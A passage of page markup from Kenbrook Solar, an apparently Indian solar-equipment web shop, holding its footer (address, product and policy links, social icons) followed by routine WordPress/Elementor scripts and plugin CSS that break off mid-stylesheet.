						<div class="elementor-element elementor-element-fb1dec7 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="fb1dec7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-plane"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							FAST DISPACH						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Within 1 Working Day					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e31d211" data-id="e31d211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac77049 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="ac77049" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							FREE SHIPPING						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						To All Over India					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b25d71c" data-id="b25d71c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fab8c5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7fab8c5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-rupee-sign"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							BEST QUALITY						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						@Best Price Guarented					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cd458a3" data-id="cd458a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9e7a34 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="d9e7a34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							TECH SUPPORT						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						24x7 Technical Support					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05347dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05347dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98577df" data-id="98577df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7abea7 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7abea7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-aa9c332" data-id="aa9c332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695c654 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="695c654" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-48864f2 elementor-widget elementor-widget-text-editor" data-id="48864f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Kenbrook Solar Pvt. Ltd.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d606b9e elementor-widget elementor-widget-text-editor" data-id="d606b9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Office Address: </strong>182/3/1, Ward No. 6, Opp. Indian Oil Petrol Pump, Bhagani Rd, Near Ganpati Store, Surya Colony, Paonta Sahib, Himachal Pradesh, 173025<strong><br /></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a970ec6" data-id="a970ec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4d8257 elementor-widget elementor-widget-heading" data-id="c4d8257" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Products</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-23ddde9 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23ddde9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/acdb">

											<span class="elementor-icon-list-text">ACDB BOXES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/dcdb">

											<span class="elementor-icon-list-text">DCDB BOXES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/ajb-dcdb">

											<span class="elementor-icon-list-text">AJB DCDB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit">

											<span class="elementor-icon-list-text">CLEANING BRUSH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-dc-wire">

											<span class="elementor-icon-list-text">SOLAR DC WIRES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0d0345d" data-id="0d0345d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9786417 elementor-widget elementor-widget-heading" data-id="9786417" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://kenbrooksolar.com/solar/solar-light">Solar Lights</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2390b17 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2390b17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit">

											<span class="elementor-icon-list-text">Solar Gargen Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-wall-lights">

											<span class="elementor-icon-list-text">Solar Wall Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-camp-emergency-light">

											<span class="elementor-icon-list-text">Solar Emergency Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-street-light">

											<span class="elementor-icon-list-text">Solar Street Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-street-light/semi-integrated">

											<span class="elementor-icon-list-text">Semi-Integrated Lights</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3508490" data-id="3508490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2f86de elementor-widget elementor-widget-heading" data-id="e2f86de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://kenbrooksolar.com/accessories">Accessories</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3c9d75d elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c9d75d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/mc4-connector">

											<span class="elementor-icon-list-text">MC4 Connector</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/fuse-spd-mcb">

											<span class="elementor-icon-list-text">Fuse, SPD, MCB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing">

											<span class="elementor-icon-list-text">LA &amp; Earthings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/structure-parts">

											<span class="elementor-icon-list-text">Solar Structure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/brand/utl-solar">

											<span class="elementor-icon-list-text">UTL Solar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-60907d7" data-id="60907d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-209df4f elementor-widget elementor-widget-heading" data-id="209df4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Policies</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-94e72da elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="94e72da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/terms-and-conditions">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/shipping-policy">

											<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/return-policy">

											<span class="elementor-icon-list-text">Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f978275 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f978275" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-575f308 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="575f308" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d63cb6f" data-id="d63cb6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ee37a elementor-widget elementor-widget-image" data-id="94ee37a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="63" src="https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-300x63.png" class="attachment-medium size-medium wp-image-31126" alt="Secure Payment Options" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-300x63.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-500x105.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options.png 576w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa362ef" data-id="fa362ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0cbac0 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="e0cbac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright ©KENBROOK SOLAR PRIVATE LIMITED. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0b12d5" data-id="e0b12d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a29ed7b elementor-widget-mobile__width-initial e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a29ed7b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-962bb5f" href="https://www.instagram.com/kenbrooksolar/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0267196" href="https://www.facebook.com/KenBrookSolar/">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-dbaeb71" href="https://www.youtube.com/kenbrooksolar">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-852a0d1" data-id="852a0d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9541ed e-grid-align-right animated-fast elementor-grid-mobile-0 e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="e9541ed" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset&quot;:10,&quot;sticky_offset_tablet&quot;:10,&quot;sticky_offset_mobile&quot;:10,&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-7f52a01" href="#" target="_blank" rel="nofollow" id="whatsappLink">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li 